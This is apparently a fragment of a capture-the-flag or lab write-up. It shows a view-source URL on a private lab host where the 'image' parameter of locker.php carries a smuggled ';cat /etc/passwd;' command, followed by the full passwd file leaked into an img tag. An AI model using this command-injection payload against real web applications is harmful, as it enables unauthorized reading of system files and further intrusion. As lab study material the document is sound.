 Not secure | view-source:10.10.10.101/locker.php?image=;cat%20/etc/passwd;
wrap
<img src="data:image/jpg;base64,root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tolocker:x:1000:1000:tolocker,,,:/home/tolocker:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
"width="150"height="150"/>